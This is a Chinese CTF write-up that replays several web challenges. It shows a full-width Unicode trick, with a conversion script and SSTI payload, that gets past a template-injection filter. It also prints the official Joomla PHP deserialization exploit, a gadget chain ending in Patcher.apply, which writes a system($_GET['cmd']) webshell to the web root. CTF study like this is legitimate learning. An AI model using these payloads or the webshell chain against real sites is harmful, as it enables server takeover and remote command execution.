
往/api/user/settings/import路由注入Base64数据,显示成功
flag在环境变量中


Intrasight 这题是队友写的,这里我尝试复现

8001端口开了管理员服务,该端口下/redirect_ws会提供一次性的token,并将我们引导进9000端口
使用token与9000端口进行ws连接的建立,显示失败
缺少必要请求头X-Internal-Token和origin,补上后连接成功


测试得到template字段存在模板注入
修改payload获取flag
GlyphWeaver 依旧是队友做出来的,此处为复现

有一个可以把不同样式导出为哈希的接口,这里对模板注入做了基础的WAF
这里需要使用全角字符绕过 ,又称Unicode 标准化 (NFKC) 漏洞。在 Python 的 Web 环境中,为了处理全球各地的字符输入,后端常使用 unicodedata.normalize('NFKC', input) 来统一字符格式,所以我们可以将字符变成全角的从而绕过WAF,因为题目提示说支持多种字体,推测校验是在转换成标准格式之前
字符转换的脚本
def to_full_width (text ): """将半角字符转换为全角字符""" result = [] for char in text: code = ord (char) if 33 <= code <= 126 : result.append(chr (code + 0xFEE0 )) elif char == ' ' : result.append(' ' ) else : result.append(char) return '' .join(result) test_text = "{{lipsum.__globals__.__builtins__.open('/flag').read()}}" full_width_text = to_full_width(test_text) print ("原文本:" , test_text)print ("全角文本:" , full_width_text)print ("长度对比:" , len (test_text), "→" , len (full_width_text))
绕过成功,获取flag
其他题目就等官方的WP了,我也在等
赛后复现部分
编辑于2026.2.5-17:42
官方WP已发布至该网址 ,此处我选两题进行分析
Joomla Revenge! 发下来的附件有unser.php,该文件对传入的unser参数进行反序列化
<?php require 'libraries/vendor/autoload.php' ;define ('_JEXEC' ,1 );$ser = $_POST ['unser' ];$ser = base64_decode ($ser );$test = unserialize ($ser , ['allowed_classes' => false ]);$str = print_r ($test , true );if (preg_match ('/WebAssetManager|HtmlDocument/i' , $str )) { die ('Invalid Class' ); } $obj = unserialize ($ser );
官方想要我们自己挖掘链子,但是之前对于这种具体场景的PHP反序列化几乎没有涉及,所以也趁此机会学习一下
官方的Exp
<?php namespace Joomla \CMS \Layout ;interface LayoutInterface namespace Joomla \CMS \Layout ;class BaseLayout implements LayoutInterface namespace Psr \Http \Message ;interface StreamInterface namespace Joomla \Filesystem ;class Patcher public function __construct ( $this ->destinations = [ '/var/www/html/shell.php' => ['<?php system($_GET["cmd"]); ?>' ] ]; $this ->patches = []; } } namespace Laminas \Diactoros ;use Psr \Http \Message \StreamInterface ;use Stringable ;use Joomla \Filesystem \Patcher ;class CallbackStream implements StreamInterface , Stringable public function __toString (string { return "" ; } public function __construct ( $this ->callback = [new Patcher (), "apply" ]; } } namespace Joomla \Filesystem ;use Laminas \Diactoros \CallbackStream ;class Stream public function __construct ( $this ->fh = 1 ; $this ->processingmethod = new CallbackStream (); } } namespace Joomla \Filesystem ;$obj = new Stream ();echo base64_encode (serialize ($obj ));
namescape命名空间
命名空间用于解决类名、接口名等冲突问题。一个命名空间从一个namescape声明开始到下一个namescape的声明为止,比如下面的代码块为一个命名空间的范围
namespace Joomla \Filesystem ;class Patcher public function __construct ( $this ->destinations = [ '/var/www/html/shell.php' => ['<?php system($_GET["cmd"]); ?>' ] ]; $this ->patches = []; } }
在命名空间内的代码,相当于直接在已有的命名空间内进行修改、拓展,在上面的例子中,使用了Joomla\Filesystem这个命名空间,在框架源码的相同命名空间中,也确实有一个Patcher类,WP中代码的作用是修改了Patcher类的__construct()方法
最后通过Patcher类的apply()方法进行文件写入,该方法原本用于补丁文件的写入,可以在任意路径写入任意文件
public function apply ( { foreach ($this ->patches as $patch ) { $lines = self ::splitLines ($patch ['udiff' ]); while (self ::findHeader ($lines , $src , $dst )) { $done = false ; if ($patch ['strip' ] === null ) { $src = $patch ['root' ] . preg_replace ('#^([^/]*/)*#' , '' , $src ); $dst = $patch ['root' ] . preg_replace ('#^([^/]*/)*#' , '' , $dst ); } else { $src = $patch ['root' ] . preg_replace ('#^([^/]*/){' . (int ) $patch ['strip' ] . '}#' , '' , $src ); $dst = $patch ['root' ] . preg_replace ('#^([^/]*/){' . (int ) $patch ['strip' ] . '}#' , '' , $dst ); } while (self ::findHunk ($lines , $srcLine , $srcSize , $dstLine , $dstSize )) { $done = true ; $this ->applyHunk ($lines , $src , $dst , $srcLine , $srcSize , $dstLine , $dstSize ); } if (!$done ) { throw new \RuntimeException ('Invalid Diff' ); } } } $done = 0 ; foreach ($this ->destinations as $file => $content ) { $content = implode ("\n" , $content ); if (File ::write ($file , $content )) { if (isset ($this ->sources[$file ])) { $this ->sources[$file ] = $content ; } $done ++; } } foreach ($this ->removals as $file ) { if (File ::delete ($file )) { if (isset ($this ->sources[$file ])) { unset ($this ->sources[$file ]); } $done ++; } } $this ->destinations = []; $this ->removals = []; $this ->patches = []; return $done ; }

至于如何调用到该方法,可以查看方法调用栈
在入口类Stream类的destruct()方法中
public function __destruct ( { if ($this ->fh) { @$this ->close (); } }
Exp中,fn字段被设置为1,故能执行到$this->close()
public function close ( { if (!$this ->fh) { throw new FilesystemException ('File not open' ); } error_clear_last (); switch ($this ->processingmethod) { case 'gz' : $res = gzclose ($this ->fh); break ; case 'bz' : $res = bzclose ($this ->fh); break ; case 'f' : default : $res = fclose ($this ->fh); break ; } if (!$res ) { $error = error_get_last (); if ($error === null || $error ['message' ] === '' ) { $error = [ 'message' => 'Unable to close stream' , ]; } throw new FilesystemException ($error ['message' ]); } $this ->fh = null ; if ($this ->openmode[0 ] == 'w' ) { $this ->chmod (); } return true ; }
switch语句中,将$this->processingmethod字段与字符串进行了比较,触发CallbackStream.__toString()
public function __toString (string { return $this ->getContents (); }
跟进getContents()
public function getContents (string { $callback = $this ->detach (); $contents = $callback !== null ? $callback () : '' ; return (string ) $contents ; }
触发$callback(),也就是Patcher.apply(),进行木马文件的写入
